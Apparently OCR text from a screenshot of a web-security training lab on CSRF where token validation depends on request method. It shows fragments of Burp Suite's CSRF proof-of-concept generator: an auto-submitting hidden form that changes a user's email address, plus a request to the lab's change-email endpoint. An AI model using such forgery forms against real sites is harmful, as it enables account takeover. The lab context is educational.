 Exploit Server: CSRF wh...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-02 - Vis...
11:21 PM
94%
Exploit Server: CSRF where token validation depends on request method - Mozilla Firefox
● notes.txt - lab-02 - Visual Studio Code
Web Security
Lab: CSRF wh
CSRF where t
CSRF where t
Exploit Server
Burp
https://exploit-acd11f6b1ecdef4081151786
AWAE - Advanced We...
My Clients Control Pan...
User options
Repeater
iew Go Run Terminal Help
notes.txt
CSRF PoC generator
request method
t-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net
Options
ty
ons
INSPECTOR
change-email?email=test%40test.ca HTTP/1.1
Query Parameters (1)
e3eefbf812c17d600b500bc.web-security-academy.
Body Parameters (0)
4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
lla/5.0 (X11; Linux x86_64; rv:78.0)
Request Cookies (1)
irefox/78.0
Request Headers (11)
ation/xhtml+xml,application/xml;q=0.9,image/w
en-US,en;q=0.5
gzip, deflate
method can be changed to
...
0 matches
- generated by Burp Suite Professional -->
ry.pushState('', '', '/')</script>
n="
ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
pe="hidden" name="email" value="test3&#64;test&#46;ca" />
pe="submit" value="Submit request" />
forms[0].submit();
h...
0 matches
Test in browser
Copy HTML
Close
1
OUTLINE
Transferring data from exploit-acd11f6b1ecdef4081151786010e00f0.web-security-academy.net...
0 0 1
plaintext | notes.txt
Ln 14, Col 20
Spaces: 4
UTF-8
LF
Plain Text